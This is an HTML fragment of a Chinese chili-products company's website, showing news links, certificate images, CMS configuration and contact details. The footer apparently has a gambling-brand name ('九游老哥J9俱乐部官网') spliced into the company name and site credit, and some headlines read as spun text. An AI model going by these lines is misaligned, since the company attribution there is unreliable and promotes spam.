</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/938.html" target="_self">
    多元协同 共话食安——上海成功举办第六
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-12-23</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/737.html" target="_self">
    进口源自日本10（都）县的水产、海盐和
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2025-11-29</</P></div>
</div></div>
</div></div>
<div class="cbox-5 p_loopitem  hide "><div class="e_container-19 s_layout">
    <div class="cbox-19-0 p_item"><div class="e_container-6 s_layout">
    <div class="cbox-6-0 p_item"><p class="e_text-7 s_title">
   <a href="/lajiaozixun/1074.html" target="_self">
    省蔚县市场监管局开展商超食物平安“你
        </a>
</p></div>
    <div class="cbox-6-1 p_item"><P class="e_timeFormat-10 s_body">">2026-01-08</</P></div>
</div></div>
</div></div>
 		  
			  
        </div>
        <div class="p_page">
            
            <div class="page_con"></div>
        
        </div>
    <!-- 所需数据 -->
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;新闻动态-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:8,&quot;query&quot;:[],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;text_2PVENH84,prePublishTime&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/value?cate&#x3D;0&quot;,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;showSearch&quot;:false,&quot;fields&quot;:[],&quot;showSearchCname&quot;:&quot;&quot;},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource2&quot;,&quot;apiId&quot;:&quot;34788&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/34788/list?cate&#x3D;0|{\&quot;size\&quot;:8,\&quot;query\&quot;:[],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;text_2PVENH84,prePublishTime\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;text_2PVENH84,prePublishTime\&quot;}&quot;}">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:8,&quot;from&quot;:0,&quot;totalCount&quot;:16}">
    <input type="hidden" name="i18nJson" value="{&quot;pageUnit_5&quot;:&quot;页&quot;,&quot;loadNow_5&quot;:&quot;加载中&quot;,&quot;noMore_5&quot;:&quot;没有更多了&quot;,&quot;pageWhole_5&quot;:&quot;共&quot;,&quot;pageItem_5&quot;:&quot;条&quot;,&quot;noData_5&quot;:&quot;暂无数据&quot;,&quot;pageJump_5&quot;:&quot;前往&quot;,&quot;loadMore_5&quot;:&quot;点击加载更多&quot;}">
</div>
 <input type="hidden" name="propJson" value='{&quot;page_5&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;href_7&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;range_10&quot;:&quot;/&quot;,&quot;range_26&quot;:&quot;/&quot;,&quot;pageConfig_5&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;pcRow&quot;:7,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource2&quot;,&quot;elementid&quot;:5},&quot;format_26&quot;:&quot;yyyy/MM/dd&quot;,&quot;href_27&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;time_26&quot;:&quot;2021-09-15 00:00&quot;,&quot;format_10&quot;:&quot;yyyy/MM/dd&quot;,&quot;time_10&quot;:&quot;2021-09-15 00:00&quot;}'/></div></div>
</div>

</div>
<input type="hidden" name="propJson" value='{"layout":"top","mouseovertoggle":true,"needjs":true,"__instanceId":"16952064858303","tags":[{"showTabIcon":false,"src":"","showTabLabel":true,"active":true,"label":"企业动态"},{"showTabIcon":false,"src":"","showTabLabel":true,"active":false,"label":"媒体关注"}]}' />
</div></div>
    </div>
</div></div>
    </div>
</div><div id="c_new_list_178_P_007-16952603340980">
<div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-16 s_line" /></div>
    <div class="cbox-14-1 p_item"><p class="e_text-17 s_title">
    资质荣誉
</p></div>
    <div class="cbox-14-2 p_item"><hr class="e_line-15 s_line" /></div>
</div><hr class="e_line-18 s_line" /><p class="e_text-19 s_title">
    我们时刻注重自身全面发展，实现了研产销一体化，为您提供严格的品控和服务支持。
</p></div>
</div><div class="e_loop-1 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/264ae5e3-ea1d-4910-915e-3cbfa5dac557.jpg" alt="省级重点龙头企业" title="省级重点龙头企业" la="la"/>
        
</div><p class="e_text-4 s_title">
    省级重点龙头企业
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/39ebefa4-bdc2-4a93-9bab-0e43f93b1e4b.jpg" alt="龙头企业·龙头品牌" title="龙头企业·龙头品牌" la="la"/>
        
</div><p class="e_text-4 s_title">
    龙头企业·龙头品牌
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/11d71eb7-9e2f-4e0f-a7e1-e6b094d02f77.jpg" alt="省级专精特新企业" title="省级专精特新企业" la="la"/>
        
</div><p class="e_text-4 s_title">
    省级专精特新企业
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/4a6b7275-d04e-42af-a815-2e45ebfc14b3.jpg" alt="《糍粑辣椒质量分级》团体标准起草单位" title="《糍粑辣椒质量分级》团体标准起草单位" la="la"/>
        
</div><p class="e_text-4 s_title">
    《糍粑辣椒质量分级》团体标准起草单位
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/b872b802-1ec9-4621-910f-04b30dd73a72.jpg" alt="贵州十佳糟辣椒品牌" title="贵州十佳糟辣椒品牌" la="la"/>
        
</div><p class="e_text-4 s_title">
    贵州十佳糟辣椒品牌
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/aa6ca197-c07f-4218-9b54-782d43686c22.jpg" alt="知识产权管理体系认证" title="知识产权管理体系认证" la="la"/>
        
</div><p class="e_text-4 s_title">
    知识产权管理体系认证
</p></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;资质荣誉-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_51M01676,text_2PVENH84&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;191161&quot;,&quot;sourceUuid&quot;:&quot;1717097332056653824&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource6&quot;,&quot;apiId&quot;:&quot;1717097332264296448&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list?cate&#x3D;0|{\&quot;size\&quot;:6,\&quot;query\&quot;:[],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:10}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_4&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_3&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:6,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource6&quot;,&quot;elementid&quot;:1},&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_3&quot;:0,&quot;href_3&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div id="c_new_list_178_P_007-16968351423810">
<div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-16 s_line" /></div>
    <div class="cbox-14-1 p_item"><p class="e_text-17 s_title">
    资质荣誉
</p></div>
    <div class="cbox-14-2 p_item"><hr class="e_line-15 s_line" /></div>
</div><hr class="e_line-18 s_line" /><p class="e_text-19 s_title">
    我们时刻注重自身全面发展，实现了研产销一体化，为您提供严格的品控和服务支持。
</p></div>
</div><div class="e_loop-1 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/264ae5e3-ea1d-4910-915e-3cbfa5dac557.jpg" alt="省级重点龙头企业" title="省级重点龙头企业" la="la"/>
        
</div><p class="e_text-4 s_title">
    省级重点龙头企业
</p></div>
</div></div>
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/39ebefa4-bdc2-4a93-9bab-0e43f93b1e4b.jpg" alt="龙头企业·龙头品牌" title="龙头企业·龙头品牌" la="la"/>
        
</div><p class="e_text-4 s_title">
    龙头企业·龙头品牌
</p></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;资质荣誉-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:2,&quot;query&quot;:[],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_multi_image_2b5N8b00,DETAIL_ES.es_symbol_text_0528a84t&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4,image_2b5N8b00,text_0528a84t&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;191161&quot;,&quot;sourceUuid&quot;:&quot;1717097332056653824&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource6&quot;,&quot;apiId&quot;:&quot;1717097332264296448&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/191161/1717097332264296448/list?cate&#x3D;0|{\&quot;size\&quot;:2,\&quot;query\&quot;:[],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_multi_image_2b5N8b00,DETAIL_ES.es_symbol_text_0528a84t\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4,image_2b5N8b00,text_0528a84t\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,DETAIL_ES.es_multi_image_2b5N8b00,DETAIL_ES.es_symbol_text_0528a84t\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4,image_2b5N8b00,text_0528a84t\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:2,&quot;from&quot;:0,&quot;totalCount&quot;:10}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_4&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_3&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:2,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:2,&quot;datasourceid&quot;:&quot;datasource6&quot;,&quot;elementid&quot;:1},&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_3&quot;:0,&quot;href_3&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div>


 
 ﻿<div id="c_grid-116273709439190">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439190-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_static_001-1636703125092">
<div class="e_container-44 s_layout">
    <div class="cbox-44-0 p_item"><div class="e_container-77 s_layout">
    <div class="cbox-77-0 p_item"><div class="e_image-95 s_img">
                    <img src="/templets/default/style/9d28209d-4670-4699-b109-4095368c3fb8.png" alt="" title="" la="la" needthumb="true"/>
</div><div class="e_container-65 s_layout">
    <div class="cbox-65-0 p_item"><div class="e_icon-84 s_title">
    <svg t="1659343239065" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3548" width="200" height="200"><path d="M926.342144 849.004544c34.132992-59.40224 15.22688-105.025536-45.21984-150.674432-71.057408-53.664768-140.500992-89.761792-190.43328-31.939584 0 0-52.989952 63.081472-208.927744-84.535296-181.32992-172.8512-105.227264-234.155008-105.227264-234.155008 63.065088-63.401984 22.976512-110.700544-29.915136-182.334464-52.887552-71.632896-106.313728-94.30528-183.013376-32.697344C15.804416 251.394048 224.212992 530.164736 329.58464 638.56128l-0.004096 0.008192c0 0 160.234496 165.740544 261.066752 220.915712l53.941248 30.16192c77.366272 39.701504 164.267008 57.875456 225.446912 21.009408C870.035456 910.65856 899.526656 895.489024 926.342144 849.004544z" p-id="3549"></path></svg>
</div></div>
    <div class="cbox-65-1 p_item"><div class="e_richText-66 s_summary clearfix">
    <p>&nbsp; <a href="tel:0856-723-9909">0856-7239909</a></p>

</div></div>
</div><div class="e_richText-71 s_title clearfix">
    <p>联系人：简总&nbsp;<a href="tel:159 8501 0110">159 8501 0110</a></p>

<p>邮箱：<a href="">gzzyxjysp@163.com</a><br />
地址：贵州省遵义市播州区枫香镇枫元村</p>

<p>中文域名：<a href="/">中国好辣椒.网址</a>&nbsp; <a href="/">雷天椒.网址</a></p>

</div></div>
</div></div>
    <div class="cbox-44-1 p_item"><div class="e_bottomNav-69 s_title" needjs="true">
        <!-- 导航内容 开始 -->
        <ul class="p_level1Box">
            <li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/" target="">
                        <span>首页</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li>
		
<li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span>关于我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                
                  
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/shipinzixun/" target="">
                        <span>食品安全动态</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                
                  
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/lajiaozixun/" target="">
                        <span>食品安全知识</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                
                  
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span>联系我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                
                  
                </ul>
            </li>
        </ul>
        <!-- 导航内容 结束 -->
</div>

</div>
    <div class="cbox-44-2 p_item"><div class="e_container-87 s_layout">
    <div class="cbox-87-0 p_item"><div class="e_image-88 s_img">
                    <img src="/templets/default/style/459bfd4b-8949-4fc0-a9fd-c5d393f92ee1.jpg" alt="" title="" la="la" needthumb="true"/>
</div><p class="e_text-89 s_title">
        微信公众号
</p></div>
    <div class="cbox-87-1 p_item"><div class="e_image-96 s_img">
                    <img src="/templets/default/style/5379c7df-3a17-4c77-bc50-6f605eb918da.jpg" alt="" title="" la="la" needthumb="true"/>
</div><p class="e_text-98 s_title">
        雷天椒旗舰店
</p></div>
    <div class="cbox-87-2 p_item"><div class="e_image-97 s_img">
                    <img src="/templets/default/style/83d57d43-ad02-47a1-8d56-5efac1db797b.jpg" alt="抖音" title="抖音" la="la" needthumb="true"/>
</div><p class="e_text-99 s_title">
        抖音号 苗寨人家佳裕
</p></div>
</div></div>
</div><hr class="e_line-26 s_line" />
<script src="/templets/default/style/9ba827b59eda40a38bf36fce47111f8f.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_container-72 s_layout">
    <div class="cbox-72-0 p_item"><div class="e_richText-46 s_summary clearfix">
    <p>Copyright &copy; 2023&nbsp; 贵州遵义九游老哥J9俱乐部官网食品有限公司&nbsp; &nbsp;网站建设：<a href="http://www.shyanrong.com" target="_blank"><span style="color:#FFFFFF;">九游老哥J9俱乐部官网</span></a>&nbsp; &nbsp;<a href="/sitemap.xml"><span style="color:#FFFFFF;">网站地图</span></a></p>

</div></div>
    <div class="cbox-72-1 p_item"><div class="e_credible-58 s_list" needjs="true"></div>

</div>
    <div class="cbox-72-2 p_item"><div class="e_businessAndCopyright-85 s_title" needjs="true">
  <span class="p_business js-business">营业执照</span>
  <div class="p_businesspopup">
    <span class="p_businessclose">
      <svg t="1677033612018" class="icon p_icon " viewBox="0 0 1024 1024" version="1.1"
        xmlns="http://www.w3.org/2000/svg" p-id="5588" width="200" height="200">
        <path
